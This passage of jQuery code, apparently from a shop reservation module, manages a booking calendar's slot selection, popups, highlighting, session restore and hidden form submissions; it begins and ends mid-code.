				if ($('#quantity_wanted').length && myOwnResQty!=parseInt('0'+$('#quantity_wanted').val())) myTargetSelector.showView(sel, target);
			    myTargetSelector.showMultipleSelection();
			    var start = myTargetSelector.getStartSelectionObj();
				if (myTargetSelector.selType == 'start' && start!=null && start.length)
					myTargetSelector.showSingleSelection(start);
				
				if (sel==-1 && target=='product' && typeof(myHomeSelection)!='undefined') {
					var seltemp = myTargetSelector.getContent().find(".myOwnCalendarLineItem div[key='"+myHomeSelection+"']");
					if (seltemp.length)
						myTargetSelector.slotSelection(seltemp, true);
					else {
						var seltemp = myTargetSelector.getContent().find(".myOwnCalendarLineItem div[key='"+myHomeSelection+"@"+myHomeSelection+"']");
						if (seltemp.length)
							myTargetSelector.slotSelection(seltemp, true);
					}
				}
				
			    $('#myOwnReservation'+myTargetSelector.target+'Loading').hide();
			    content.show();
			    
				$(window).trigger('planning'); 


			},
			error: function(XMLHttpRequest, textStatus, errorThrown)
			{
				var error = "Impossible to show calendar.<br/>textStatus: '" + textStatus + "'<br/>errorThrown: '" + errorThrown + "'<br/>responseText:<br/>" + XMLHttpRequest.responseText;
				if (textStatus != 'abort') {
					if (!!$.prototype.fancybox)
					    $.fancybox.open([
					    {
					        type: 'inline',
					        autoScale: true,
					        minHeight: 30,
					        content: '<p class="fancybox-error">' + error + '</p>'
					    }],
						{
					        padding: 0
					    });
					else
					    alert(error);
				}
			}
		});
	    return false;
	},
	
	showDay : function(strDay) {
		/*sshow right day*/
		$("table#myOwn"+this.target+"subDayCalendarLine[day='"+strDay+"']").show();

		/*hide month/week calendar*/
		//$("table#myOwn"+this.target+"MonthCalendarLine").hide();
		$(".myOwnCalendarLine[planning='"+this.target+"']").hide();
		//$("table#myOwn"+this.target+"WeekCalendarLine").hide();
		$(".myOwnCalendarTop[planning='"+this.target+"']").hide();
		$("#myOwn"+this.target+"CalendarBottom").hide();
		/*selector chance*/
		$("#view"+this.target+"SubSelector").val(strDay);
		$("#myOwnReservation"+this.target+"Content .myOwnSubNavigate").show();
		$("#myOwnReservation"+this.target+"Content .myOwnNavigateTop").hide();
	},
	
	/*myownreservationsEmpty*/
	empty : function(totarget) {
		if (typeof(totarget)=='undefined')
			target='product';
		else target=totarget.toLowerCase();
			
		myOwnSelList.length=0;
	    if (target=='product' || target=='productsub') {
	    	this.selectedStart = 0;
	    	this.selectedEnd = 0;
	    	this.defaultStart = 0;
	    } else this.widgetStart = 0;
	    $('.myOwnCalendarLineItem div').each(function(index) {
	    	if ( $(this).hasClass('selectedSlot') && typeof($(this).attr('name'))!='undefined') {
	    		/*$(this).attr('class',$(this).attr('name')+' baseSlot');*/
	    		$(this).addClass($(this).attr('name'));
	    		$(this).removeClass('selectedSlot');
	    		$(this).contents().find('input').attr('checked', false);
	    	}
	    });
	    if (this.target=='product') {
		    $('.myOwnValidate').removeClass('exclusive').hide();
		    $('.myOwnUnvalidate').addClass('exclusive').show();
		} else {
		    $('#myOwnColumnUnSelect').addClass('exclusive').show();
		    $('#myOwnColumnSelect').removeClass('exclusive').hide();
		    $('#myOwnColumnEdit').hide();
		    $('#myOwnColumnReset').show();
		}
	    this.showMultipleSelection()
	},
	
	viewSelectorChange : function(select) {
		var sel = $(select).val();
		if (this.selType=='end')
	    	this.showView(sel, this.target, this.selectedStart);
	    else this.showView(sel, this.target);
	},
	viewSubSelectorChange : function(subselect) {
		var sel = $(subselect).val();
		$("table#myOwn"+this.target+"subDayCalendarLine").hide();
		this.showDay(sel);
	},
	
	resetEndSelection : function() {
		myOwnSelList.length=0;
		$("#myownr_btn_validate").addClass("myownr_disabledbtn");
		if (this.selType=='end') {
			this.selectedEnd = 0;
			$("#myownr_btn_stop span.sel").html('');
		} else {
			this.selectedStart = 0;
			$("#myownr_btn_start span.sel").html('');
		}
		this.displayButtons(false);
	},

	/*myOwnReservationSelector*/
	slotSelection : function (js_selection, auto) {
		/*checking if auto selection ( not from click)*/
		if (typeof(auto)!='undefined') var auto=true;
		else var auto=false;
		var forcestoprefresh=false;
		/*getting selection state*/
		var selection = $(js_selection);
		if (this.selType=='end') var selected = ($(selection).attr('key')==this.selectedEnd);
		else var selected = ($(selection).attr('key')==this.selectedStart);
		if (this.multiSel) selected = !($.inArray($(selection).attr('key'), myOwnSelList)<0);
		if (auto) selected=false;
		/*home trick*/
		if (this.target=='home' && !auto) {
			var prod = $(selection).attr('product');
			if (prod!='undefined' && $('#product_link_'+prod).length)
				document.location.href = $('#product_link_'+prod).attr('href');
			return true;
		}
		
		/*getting selection value*/
		if ($(selection).is("select")) {
			var selvalue = $(selection).val();
		} else {
			var selvalue = $(selection).attr('key');
		}
		if (this.selType=='end' && selvalue=='') return this.resetEndSelection();
		/*var objectValue = $(selection).attr('objectValue');
		if (typeof(objectValue)!='undefined' && objectValue!=0) 
			selvalue = selvalue+'@'+objectValue;*/
		
		/*refreshing view on column*/
		if ((this.target=='column') && this.selType!='end' && !this.uniqueSel) {
			this.selectedStart = selvalue;
			return this.showView(0, this.target, selvalue);
		}
		
	    if (!this.multiSel && !auto) myOwnSelList.length = 0;
	    if (!selected) {
	    	/*unselect old value*/
			if (this.selectedStart!=0 && this.selType!='end' && !this.multiSel)
				this.getContent().find(".myOwnCalendarLineItem div[key='"+this.selectedStart+"']").addClass(selection.attr('name')).removeClass('selectedSlot');
			/*unselect old end value*/
			if (this.selectedEnd!=0 && this.selectedEnd!=selvalue && this.selType=='end' && !this.multiSel)
				this.getContent().find(".myOwnCalendarLineItem div[key='"+this.selectedEnd+"']").addClass(selection.attr('name')).removeClass('selectedSlot');
			/*unselect default value*/
			if (this.defaultStart!='' && this.defaultStart!=0 && this.defaultStart!=selvalue)
					this.getContent().find(".myOwnCalendarLineItem div[key='"+this.defaultStart+"']").addClass(selection.attr('name')).removeClass('selectedSlot');
				
			/*select new value*/
			if ((this.selType!='end' || this.resWay!='') && !this.multiSel) {
	    		selection.removeClass(selection.attr('name')).addClass('selectedSlot');
				this.defaultStart = selvalue;
			}
	    	
	    	if (this.selType=='end') this.selectedEnd = selvalue;
	    	else {
	    		if (selvalue!=this.selectedStart) {
	    			this.selectedEnd = 0;
	    			forcestoprefresh = true;
	    		}
	    		this.selectedStart = selvalue;
	    	}
	    	
	    	if (this.selType=='end') {
	    		if (this.selectedStart==0) this.selectedStart = this.submitedStart;
	    		if (typeof(selection.attr("length"))!='undefined' && selection.attr("length")!='') {
	    			this.selectedLength = selection.attr("length");
					var period = this.selectedStart+'!'+this.selectedLength;
	    		} else {
		    		var period = this.selectedStart+'@'+this.selectedEnd;
	    		}
	    	} else if (this.uniqueSel || this.selType=='') {
	    		var period = this.selectedStart;
	    		this.selectedEnd = this.selectedStart;
	    		this.submitedStart = period;
	    	} else var period = selvalue;
	    	if (period!='' && $.inArray(period, myOwnSelList)<0) myOwnSelList.push( period );
	    }
	    else if (!auto) {
	    	myOwnSelList.splice( $.inArray(selvalue, myOwnSelList), 1 );
	    	
	    	selection.addClass(selection.attr('name')).removeClass('selectedSlot');
			if (this.selType=='end') {
				this.selectedEnd=0;
				this.selectedLength=0;	
			} else this.selectedStart=0;
	    }
	    		
		/*if (this.target=='topcolumn') {
			if (this.selectedStart!=0) {
				//this.stopPopup = this.getContent().html();
				//if (!auto) $("#myownr_overlay").hide();
			} else {
				//this.startPopup = this.getContent().html();
				if (!forcestoprefresh) return this.displayStopPopup($("#myownr_btn_stop"));
				else {
					//if (!auto) this.displayStopPopup($("#myownr_btn_stop"));
					return this.showView(0, this.target, selvalue);
				}
			}
		}*/
	    this.showMultipleSelection();
	    this.showSingleSelection(selection);
	    this.displayButtons(myOwnSelList.length > 0);
	    
		/*if (forcestoprefresh && this.target=='topcolumn')
			return this.showView(0, this.target, selvalue);*/
		
		if (!this.uniqueSel && this.selType!='end') {
			if (!auto && this.target=='topcolumn') this.displayStopPopup($("#myownr_btn_stop"));
			if (this.selType!='' && this.selectedStart!=0) return this.showView(0, this.target, selvalue);
		} else if (!auto) $("#myownr_overlay").hide();
	},
	
	displayButtons : function(show) {
	    if (this.target=='product') {
		    if (show) {
			    this.getContent().find('.myOwnValidate').addClass('exclusive').show();
			    this.getContent().find('.myOwnUnvalidate').removeClass('exclusive').hide();
		    } else {
			    this.getContent().find('.myOwnValidate').removeClass('exclusive').hide();
			    this.getContent().find('.myOwnUnvalidate').addClass('exclusive').show();
		    }
		} else if (this.target=='topcolumn') {
			$("#myownr_btn_start").removeClass("myownr_disabledbtn");
			if (this.selType=='end') { /*if (this.defaultStart!=0 || this.selectedStart!=0) {*/
				$("#myownr_btn_stop").removeClass("myownr_disabledbtn");
				this.stopPopup = this.getContent().html();
			} else  {
				$("#myownr_btn_stop").addClass("myownr_disabledbtn");
				this.startPopup = this.getContent().html();
			}
			if (show) {
				$("#myownr_btn_validate").removeClass("myownr_disabledbtn");
			} else {
				$("#myownr_btn_validate").addClass("myownr_disabledbtn");
		    }
		} else {
			if (show) {
				$('#myOwnColumnSelect').addClass('exclusive').show();
			    $('#myOwnColumnUnSelect').removeClass('exclusive').hide();
			    $('#myOwnColumnEdit').show();
			    $('#myOwnColumnReset').hide();
		    } else {
			    $('#myOwnColumnUnSelect').addClass('exclusive').show();
			    $('#myOwnColumnSelect').removeClass('exclusive').hide();
			    $('#myOwnColumnEdit').hide();
			    $('#myOwnColumnReset').show();
		    }
		}
	},
		
	displayStartPopup : function(field) {
		if ($("#myownr_overlay").is(':visible') && this.selType=='start') {
			$("#myownr_overlay").hide();
			if (this.selectedStart!=0 || this.defaultStart!=0)
				$("#myownr_btn_stop").removeClass("myownr_disabledbtn");
			if (this.selectedEnd!=0)
				$("#myownr_btn_validate").removeClass("myownr_disabledbtn");
		} else {
			if (this.startPopup!='') this.getContent().html(this.startPopup);

			this.selType='start';
			var offset = field.offset();
			var label = field.find("span.label").html();
			$("#myownr_overlay").find("p.title_block").html(label);
			$("#myownr_overlay").show();
			var tmpheight=$('#myownr_overlay div.block').height();
			$("#myownr_overlay").offset({ top: offset.top+field.height()+10, left: offset.left });
			$("#myownr_overlay").height(tmpheight);
			$("#myownr_overlay").attr("selType", "start");
			field.focus();
			$("#myownr_btn_start").removeClass("myownr_disabledbtn");
			$("#myownr_btn_stop").addClass("myownr_disabledbtn");
			$("#myownr_btn_validate").addClass("myownr_disabledbtn");
		}
	},
	
	displayStopPopup : function(field) {
		if ($("#myownr_overlay").is(':visible') && this.selType=='end') {
			$("#myownr_overlay").hide();
			if (this.selectedStart!=0 || this.defaultStart!=0)
				$("#myownr_btn_start").removeClass("myownr_disabledbtn");
			if (this.selectedEnd!=0)
				$("#myownr_btn_validate").removeClass("myownr_disabledbtn");
		} else {
			if (this.stopPopup!='') {
				this.getContent().html(this.stopPopup);
				this.selType='end';
			}
			else this.showView(0, this.target, this.defaultStart);
			
			if (this.selectedStart==0) this.selectedStart=this.defaultStart;
			
			var label = field.find("span.label").html();
			$("#myownr_overlay").find("p.title_block").html(label);
			$("#myownr_overlay").show();
			var offset = field.offset();
			$("#myownr_overlay").offset({ top: offset.top+field.height()+10, left: offset.left });
			if (this.stopPopup!='') this.ajustPopup();
			$("#myownr_overlay").attr("selType", "stop");
			field.focus();
			$("#myownr_btn_start").addClass("myownr_disabledbtn");
			$("#myownr_btn_stop").removeClass("myownr_disabledbtn");
			$("#myownr_btn_validate").addClass("myownr_disabledbtn");
		}
	},
	
	getContent : function() {
		if (this.jstmpelem!='') return this.jstmpelem;
		return $('#myOwnReservation'+this.target+'Content');
	},
	
	ajustPopup : function() {
		var tmpheight=this.getContent().height();
		if (tmpheight>0) {
			var margin=4;
			var overlayheight = $('#myownr_overlay').height();
			var tmpheight2=$('#myownr_overlay p.title_block').outerHeight();
			/*if length container can reduce size of popup and scroll container*/
			if ($('#myOwnReservation'+this.target+'Content #myOwnCalendarLengths').length) {
				if (tmpheight>250-tmpheight2-margin) {
					overlayheight = 250;
				} else {
					overlayheight = tmpheight+tmpheight2+margin;
				}
				$('#myownr_overlay').height(overlayheight);
	
				if (tmpheight>overlayheight) $('#myOwnReservation'+this.target+'Content #myOwnCalendarLengths').height(overlayheight-tmpheight2-margin);
				else $('#myOwnReservation'+this.target+'Content #myOwnCalendarLengths').height(tmpheight);
			} else {
				$('#myownr_overlay').height(tmpheight+tmpheight2+10);
			}
		}
	},
	
	hidePopup : function(field, force) {
		if (typeof(force)=='undefined') force=false;
		if (force || !$("#myownr_overlay").is(':hover')) {
			$("#myownr_overlay").hide();
			$("#myownr_overlay").attr("selType", "");
			$("#myownr_btn_start").removeClass("myownr_disabledbtn");
			$("#myownr_btn_stop").removeClass("myownr_disabledbtn");
			$("#myownr_btn_validate").removeClass("myownr_disabledbtn");
		} else field.focus();
	},
	
	lengthSelection : function(field) {
		
		this.selectedLength = field.attr("length");
		if (this.target=='column') {
			if ($.inArray(period, myOwnSelList)<0) myOwnSelList.push( period );
			this.showSingleSelection(field);
		}
		if (this.target=='topcolumn') {
			$("#myownr_btn_stop span.sel").html(field.attr("label"));
			this.hidePopup($("#myownr_btn_stop"), true);
		}
	},
	
	validate : function() {
		if ((this.target=='topcolumn' && !$("#myownr_btn_validate").hasClass("myownr_disabledbtn"))
			|| (this.target=='column' && $("#myOwnColumnSelect").hasClass("exclusive")))
			{
			if (this.selectedStart!=0 && (this.uniqueSel || this.selectedLength>0 || this.selectedEnd!=0)) {
				var field = (this.selectedLength==0 ? '<input type="hidden" name="selectedEnd" value="'+this.selectedEnd+'">' : '<input type="hidden" name="selectedLength" value="'+this.selectedLength+'">');
				var selField = '<input type="hidden" name="pageStart" value="'+this.pageStart+'"><input type="hidden" name="pageEnd" value="'+this.pageEnd+'">';
				var cat = $("select.myOwnSelectCat[type="+this.target+"]").val();
				var objfield = (this.objectId ? '<input type="hidden" name="objectSelection" value="'+this.objectId+'">' : '');
				var tmp_qty=0;
				$(".qty_field").each(function(index) {
					if ($(this).val()!="")
						tmp_qty+=parseInt(''+$(this).val());
				});
				var qtyfield = (tmp_qty>0 ? '<input type="hidden" name="qtySelection" value="'+tmp_qty+'">' : '');
				if (typeof(this.qties)!='') qtyfield+='<input type="hidden" name="qtiesSelection" value="'+this.qties+'">';
				if ($("select.myOwnSelectCat[type="+this.target+"]").length)
					$('<form method="POST" action="'+myOwnSelectCatLink[cat]+'"><input type="hidden" name="categorySelection" value="'+cat+'"><input type="hidden" name="selectedStart" value="'+this.selectedStart+'">'+field+selField+objfield+qtyfield+'</form>').appendTo('body').submit();
				else
					$('<form method="POST" action="'+($("#myOwnSelectHomeCat").val() ? $("#myOwnSelectHomeCat").val() : document.URL)+'"><input type="hidden" name="categorySelection" value="'+$("#myOwnSelectHomeCatId").val()+'"><input type="hidden" name="selectedStart" value="'+this.selectedStart+'">'+field+selField+objfield+'</form>').appendTo('body').submit();
			}
		}
	},

	/*myOwnSelector.validateProductStart(*/
	validateProductStart : function() {
		/*display error if not at least one resa*/
	    if (typeof(this.selectedStart)=='undefined' || this.selectedStart==0) {
	        alert(myOwnResMsgStartMissing);
	    } else {
	        this.showView(0, this.target, this.selectedStart);
	    }
	},
	
	submitColumn : function(type) {
		if (type=='select') {
			/*var cat = $("#myOwnColumnCategory #myOwnSelectCat").val();*/
			var selField = '<input type="hidden" name="pageStart" value="'+this.pageStart+'"><input type="hidden" name="pageEnd" value="'+this.pageEnd+'">';
			var cat = $("select.myOwnSelectCat[type="+this.target+"]").val();
			var endparam = (this.selectedLength ? '<input type="hidden" name="selectedLength" value="'+this.selectedLength+'">' : '<input type="hidden" name="selectedEnd" value="'+this.selectedEnd+'">')
			if ($("select.myOwnSelectCat[type="+this.target+"]").length)
				$('<form method="POST" action="'+myOwnSelectCatLink[cat]+'"><input type="hidden" name="categorySelection" value="'+cat+'"><input type="hidden" name="selectedStart" value="'+this.submitedStart+'">'+endparam+(this.objectId ? '<input type="hidden" name="objectSelection" value="'+this.objectId+'">' : '')+selField+'</form>').appendTo('body').submit();
			else
				$('<form method="POST" action="'+($("#myOwnSelectHomeCat").val() ? $("#myOwnSelectHomeCat").val() : document.URL)+'"><input type="hidden" name="categorySelection" value="'+$("#myOwnSelectHomeCatId").val()+'"><input type="hidden" name="selectedStart" value="'+this.selectedStart+'">'+endparam+(this.objectId ? '<input type="hidden" name="objectSelection" value="'+this.objectId+'">' : '')+selField+'</form>').appendTo('body').submit();
		} else {
			$('<form method="GET" action="'+myOwnSearchLink+'"><input type="hidden" name="controller" value="search"><input type="hidden" name="search_query" value="'+$("#myOwnSelectSearch").val()+'"><input type="hidden" name="selectedStart" value="'+this.selectedStart+'"><input type="hidden" name="selectedEnd" value="'+this.selectedEnd+'"></form>').appendTo('body').submit();
		}
	},
	
	setFamily: function (newFamilly) {
		var check = (this.selectedFamilly!=newFamilly);
		this.selectedFamilly=newFamilly;
		if (check)
			this.checkSelRules();
	},
	
	checkColumnCat : function(selecteur) {
		if (typeof(selecteur)!='undefined')
			var catId = selecteur.val();
		else var catId = $("select.myOwnSelectCat[type="+this.target+"]").val();

		if (typeof(selecteur)!='undefined') {
			var catdescr = selecteur.parent().find(".myOwnSelectCat option:selected").html()
			selecteur.parent().children('span').html(catdescr);
		} else
			$("select.myOwnSelectCat[type="+this.target+"]").parent().children('span').html($("#myOwnSelectCat option:selected").text());
		if (typeof(myOwnSelectCatFammily)!='undefined') {
			if (catId>0)
				var newFamilly = myOwnSelectCatFammily[catId];
			else
				var newFamilly=-1;
			if (this.selectedFamilly!=newFamilly) {
				this.selectedFamilly=newFamilly;
				this.checkSelRules();
				
				/*this.widgetStop = '';*/
				if (typeof(myOwnSelectEarliers)!='undefined' && typeof(myOwnSelectEarliers[newFamilly])!='undefined') {
					this.setStartSelectionLabel(myOwnSelectEarliers[newFamilly], myOwnSelectEarlierLabels[newFamilly]);/*this.setStartSelection(myOwnSelectEarliers[newFamilly]);*/
					this.defaultStart = myOwnSelectEarliers[newFamilly];
					//if (this.uniqueSel)
					//	$("#myownr_btn_validate").removeClass("myownr_disabledbtn");
				}
				this.showView(-1, this.target);
				var sessionSelection = '';
				if (typeof(myOwnSessionSelections)!='undefined') 
					sessionSelection = myOwnSessionSelections[this.selectedFamilly];
				if (typeof(sessionSelection)!='undefined' && sessionSelection!='') {
					var sessionSelectionTab = sessionSelection.split("@");
					this.restoreSession(sessionSelectionTab[0],sessionSelectionTab[1]);
				}
			}
		}
	},
	
	checkSelRules: function () {
		this.selectedStart=0;
		this.stopPopup = '';
		$("#myownr_overlay").hide();
		$("#myownr_btn_start").removeClass("myownr_disabledbtn");
		$("#myownr_btn_validate").addClass("myownr_disabledbtn");
		$("#myownr_btn_stop span.sel").html('');
		if (typeof(myOwnSelectUniques)!='undefined' && typeof(myOwnSelectUniques[this.selectedFamilly])!='undefined' && myOwnSelectUniques[this.selectedFamilly]) {
			$("#myownr_btn_stop").parent().hide();
			var label = $("#myownr_btn_start").find("span.label").attr("unique");
			$("#myownr_btn_start span.label").html(label);
			this.uniqueSel = true;
		} else {
			$("#myownr_btn_stop").parent().show();
			var label = $("#myownr_btn_start").find("span.label").attr("default");
			$("#myownr_btn_start span.label").html(label);
			this.uniqueSel = false;
		}
		if (this.target == 'topcolumn' || this.target == 'column') {
			$("#extraSel").html("");
			$("#extraQty").html("");
			if (typeof(myOwnSelectEtras)!='undefined' && typeof(myOwnSelectEtras[this.selectedFamilly])!='undefined')
				$("#extraSel").html('<div class="myownr_extra_field">'+myOwnSelectEtras[this.selectedFamilly]+'</div>');
			if (typeof(myOwnSelectQty)!='undefined' && typeof(myOwnSelectQty[this.selectedFamilly])!='undefined') {
				$("#extraQty").html('<div class="myownr_extra_field">'+myOwnSelectQty[this.selectedFamilly]+'</div>');
				attachQtyBtn();
			}
		}
	},
	
	checkHomeCat : function() {
		var catId = $("#myOwnSelectCat[type="+this.target+"] option:selected").val();
		var newFamilly = myOwnSelectCatFammily[catId];
		/*if (this.selectedFamilly!=newFamilly) {*/
			if (typeof(newFamilly)!='undefined')
				this.selectedFamilly=newFamilly;
			else this.selectedFamilly=0;
			this.widgetStart = 0;
			this.showView(-1, this.target);
		/*}*/
	},
	
	restoreSession : function(start, end) {
		if (typeof(end)!='undefined') {
			var period=start+'@'+end;
			if ($.inArray(period, myOwnSelList)<0) myOwnSelList.push( period );
			this.selectedStart = start;
			/*case when restoring start selection*/
			if (typeof(start)!='undefined' && this.stopPopup=='' &&  this.selType=="start") {
				var selection = this.getContent().find(".myOwnCalendarLineItem div[key='"+start+"']");
				selection.addClass('selectedSlot');
				if (this.target=='topcolumn') {
					$("#myownr_btn_start span.sel").html(selection.attr('label'));
				}
				this.startPopup = this.getContent().html();
				
				var starttab = start.split('_');
				if (typeof(starttab[0])!='undefined') {
					var selection2 = this.getContent().find("#availableDays option[value='"+starttab[0]+"']");
					if (selection2.length) selection2.attr("selected", "selected");
					if (typeof(populateTimeslots)!='undefined') populateTimeslots();
					var selection2 = this.getContent().find("#availableTimeslots option[value='"+start+"']");
					if (selection2.length) selection2.attr("selected", "selected");
					if (selection2.length) mycolumnSelector.slotSelection(selection2);
				}
				if (!selection.length) {
					$("#myownr_btn_stop").addClass("myownr_disabledbtn");
					return false;
				}
				if (end.indexOf("_")>-1) 
					this.selectedEnd = end;
				else this.selectedLength = end;
				if (this.uniqueSel) {
					if (selection.length) $("#myownr_btn_validate").removeClass("myownr_disabledbtn");
					return true;
				}
				return this.showView(-1, this.target, this.selectedStart); /*submit start not end because end planning start with start selection, session page will be dispayed if page =-1*/
			}
			
			/*case when restoring end selection*/
			if (end.indexOf("_")>-1) {
				var selection = this.getContent().find(".myOwnCalendarLineItem div[key^='"+start+"']");
				var send=$(selection).attr("endslice");
				if (selection.length && typeof(send)!='undefined') {
					
					this.highlightTill(this.getContent().find(".myOwnCalendarLineItem div[endSlot='"+send+"']").attr("time"), $(selection).attr('time'));
				} else
					this.highlightTill(this.getContent().find(".myOwnCalendarLineItem div[key='"+end+"']").attr("time"));
				if ($("#"+this.target+"sub"+end).length)
					this.slotSelection($("#"+this.target+"sub"+end), true);
				var seltemp = this.getContent().find(".myOwnCalendarLineItem div[key='"+end+"']")
				if (seltemp.length)
					this.slotSelection(seltemp, true);
				this.selectedEnd = end;
			} else {
				var seltemp = this.getContent().find(".myOwnCalendarLineItem div[length='"+end+"']");
				seltemp.removeClass(seltemp.attr('name')).addClass('selectedSlot');
				if (seltemp!=null && seltemp.length) this.slotSelection(seltemp, true);
				/*if (seltemp.length) {
					this.showSingleSelection(seltemp);
					this.selectedLength = seltemp.attr("length");
					seltemp.removeClass(seltemp.attr('name')).addClass('selectedSlot');
					if (this.target=='topcolumn') {
						$("#myownr_btn_stop span.sel").html(seltemp.attr('label'));
						$("#myownr_btn_start").removeClass("myownr_disabledbtn");
						$("#myownr_btn_validate").removeClass("myownr_disabledbtn");
					}
				}*/
	
			}
		}
	},
	
	/*myOwnSelector.showMultipleSelection*/
	showMultipleSelection : function() {
	    if (this.multiSel) {
	    	if (myOwnSelList.length == 0) {
	    		$(".selectedlegend").html('');
	    		$(".selectDelete").hide();
	    	} else {
		    	$(".selectDelete").show();
		    	if (myOwnSelList.length == 1) $(".selectedlegend").html('1 '+myOwnResMsgSelectedPeriod);
				else $(".selectedlegend").html(myOwnSelList.length+' '+myOwnResMsgSelectedPeriods);
				
				//if ($.inArray($(selection).attr('key'), myOwnSelList)<0)
				//		$(selection).addClass($(selection).attr('name')).removeClass('selectedSlot');
				$.each(myOwnSelList, function( index, value ) {
					var elem = $('div[key="'+value+'"]');
					elem.removeClass(elem.attr('name')).addClass('selectedSlot');
				});
	    	}
	    	this.displayButtons(myOwnSelList.length > 0);
	    }
    },
	
    showSingleSelection : function(selection) {
	    if (!this.multiSel) {
	    	var period_div = this.getContent().find('#'+this.selType+this.target+'Sel');
	    	var object_div = this.getContent().find('#'+this.selType+this.target+'Obj');
	    	
	    	if (myOwnSelList.length > 0) {
			    var period_label = $(selection).attr("label");
			    var title_label = $(period_div).attr("label");
			    var object_label = $(selection).attr("objectLabel");
			    var object_value = $(selection).attr("objectValue");
			    if (typeof period_label !== 'undefined' && period_label !== false) {
			    	/*only one of them will be found*/
			    	$(period_div).html('<label style="margin-right:10px">'+title_label+'</label>'+period_label);
			    }
			    if (this.target=='product' && typeof object_label !== 'undefined' && object_label !== false) {
			    	/*only one of them will be found
			    	  $(object_div).html(object_label);*/
			    	$(object_div).show()
			    	if (typeof(objectFunction)!='undefined') objectFunction(object_value, true);
			    }
			    if (this.target=='topcolumn') {
			    	$("#myownr_btn_stop span.sel").html("");
			    	if (this.selType=='end') $("#myownr_btn_stop span.sel").html(period_label);
					else $("#myownr_btn_start span.sel").html(period_label);
					if (this.uniqueSel)
						$("#myownr_btn_validate").removeClass("myownr_disabledbtn");
				}

	    	} else {
	    		var title_label = $(period_div).attr("defLabel");
	    		$(period_div).html('<label style="margin-right:10px">'+title_label+'</label>');
	    		$(object_div).hide();
	    		if (typeof(objectFunction)!='undefined') objectFunction(0, false);
	    		if (this.target=='topcolumn') {
					if (this.uniqueSel) $("#myownr_btn_start span.sel").html("");
					else $("#myownr_btn_stop span.sel").html("");
				}
	    	}
	    }
	},
    
    highlightTill : function(time, fromtime) {
    	var isfrom=false;
    	var isendtomorow=false;
    	var label = new Array();
    	if (typeof(fromtime)!='undefined') {
    		isfrom=true;
    		var elem = this.getContent().find(".myOwnCalendarLineItem div[time='"+fromtime+"']");
    		label = elem.attr("label").split('-');
    		var isendtomorow = parseInt(elem.attr('endslice'))<parseInt(elem.attr('start'));
    	}
    	
    	this.getContent().find('.myOwnCalendarLineItem div').each(function(index, elem) {
			if ($(elem).attr('time')!=undefined && $(elem).attr('name')!=undefined ) {
				//var label = new Array();
		    	if ($(elem).attr('time')==time && !isendtomorow) {
		    		//var label = (''+$(elem).attr('label')).split('-');
		    		$(elem).removeClass($(elem).attr('name')).removeClass('selectionSlot').addClass('selectedSlot');
		    		if (label.length>1) {
		    			$(elem).find("div.slotLabel .timeLabel").html(label[1]);
						$(elem).find("div.slotLabel .quantityLabel").hide();
					}
		    		$(elem).find("div.slotLabel .priceLabel").show();
		    	} else if (($(elem).attr('time')<=time || isendtomorow) && (!isfrom || $(elem).attr('time')>=fromtime) ) {
		    		$(elem).removeClass($(elem).attr('name')).removeClass('selectedSlot').addClass('selectionSlot');
		    		if (label.length>1) {
		    			if ($(elem).attr('time')==fromtime) {
		    				if (label.length>1) $(elem).find("div.slotLabel .timeLabel").html(label[0]);
		    				$(elem).find("div.slotLabel .quantityLabel").show();
		    			} else {
		    				if (label.length>1) {
		    					$(elem).find("div.slotLabel .timeLabel").html('');
								$(elem).find("div.slotLabel .quantityLabel").hide();
							}
		    			}
		    			$(elem).find("div.slotLabel .priceLabel").hide();
		    		}
		    	} else {
		    		$(elem).addClass($(elem).attr('name')).removeClass('selectionSlot').removeClass('selectedSlot');
		    		if (label.length>1) $(elem).find("div.slotLabel .timeLabel").html($(elem).attr("label"));
		    		$(elem).find("div.slotLabel .quantityLabel").show();
		    		$(elem).find("div.slotLabel .priceLabel").show();
		    	}
	    	}
	    });
    },
    
    highlightTillSelected : function() {
    	var start = this.getEndSelectionObj();
    	if (start!=null)
    		this.highlightTill(start.attr('time'));
    },
    
    unlightAll : function(target, time) {
    	$(".myOwnReservationContent[type='"+target+"']").find('.myOwnCalendarLineItem div').each(function(index, elem) {
			if ($(elem).attr('time')!=undefined && $(elem).attr('name')!=undefined )
		    	$(elem).addClass($(elem).attr('name')).removeClass('selectedSlot').removeClass('selectionSlot');
		    if (typeof(time)!='undefined')
		    	$(elem).find("div.slotLabel .timeLabel").html($(elem).attr("label"));
		    $(elem).find("div.slotLabel .quantityLabel").show();
		    		$(elem).find("div.slotLabel .priceLabel").show();
	    });
    },
 
    getStartSelectionObj : function() {
    	if (this.defaultStart != '' && this.target == "topcolumn") {
	    	return this.getContent().find(".myOwnCalendarLineItem div[key^='"+this.defaultStart+"']").first();
    	} else if (this.selectedStart != 0)
			return this.getContent().find(".myOwnCalendarLineItem div[key^='"+this.selectedStart+"']").first();
		else return null;
    },
    
    setStartSelection : function() {
    	/*only done once at start (instead it's done when loading overlay with html)*/
    	if ((typeof(myHomeSelection)=='undefined' || myHomeSelection=='') && (typeof(this.defaultStart)=='undefined' || this.defaultStart == '' || this.defaultStart == 0)) {
	    	if (typeof(this.selectedFamilly)=='undefined') this.checkColumnCat();
	    	if (typeof(myOwnSelectEarliers)!='undefined')
	    		if (typeof(myOwnSelectEarliers[this.selectedFamilly])!='undefined')
						this.defaultStart = myOwnSelectEarliers[this.selectedFamilly];
	    	if (this.defaultStart!='' && this.selType=='start') {
	    		var selection = this.getContent().find(".myOwnCalendarLineItem div[key='"+this.defaultStart+"']");
				selection.addClass('selectedSlot');
				this.startPopup = this.getContent().html();
				if (typeof(myOwnSelectEarlierLabels)!='undefined' && typeof(myOwnSelectEarlierLabels[this.selectedFamilly])!='undefined')
					$("#myownr_btn_start span.sel").html(myOwnSelectEarlierLabels[this.selectedFamilly]);
				if (selection!=null && selection.length) this.slotSelection(selection, true);
			}
		}
    },
    
    setStartSelectionLabel : function(start, label) {
    	this.defaultStart = start;
    	/*var selection = this.getContent().find(".myOwnCalendarLineItem div[key='"+start+"']");
    	selection.addClass('selectedSlot');
    	this.startPopup = this.getContent().html();*/
    	$("#myownr_btn_start span.sel").html(label);
    },
    
    getEndSelectionObj : function() {
    	if (this.selectedEnd!=0)
			return this.getContent().find(".myOwnCalendarLineItem div[key='"+this.selectedEnd+"']").first();
		else return null;
    },
    
    hoverlight : function(selection, hover) {
    	if (hover) {
    		$(selection).removeClass($(selection).attr('name')).addClass('selectedSlot');
    	} else {
    		var len=$(selection).attr('length');
    		if (this.selectedLength != len)
	    	$(selection).addClass($(selection).attr('name')).removeClass('selectedSlot');
    	}
    },
    
